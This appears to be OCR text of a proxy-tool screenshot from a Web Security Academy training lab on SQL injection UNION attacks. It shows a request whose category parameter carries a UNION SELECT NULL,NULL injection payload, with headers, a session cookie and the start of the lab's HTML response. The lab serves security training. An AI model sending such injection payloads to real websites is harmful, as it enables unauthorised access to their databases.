 1 × 2 × 3 × ...
Send Cancel < > Target: https://0a0f00c4042781a180f130f400b00038.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL--+- HTTP/2
2 Host:
0a0f00c4042781a180f130f400b00038.web-security-academ
y.net
3 Cookie: session=a6721CCPwJN6TYD5Jn4ITlX3u5Zon5RP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0f00c4042781a180f130f400b00038.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4488
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, retrieving
multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">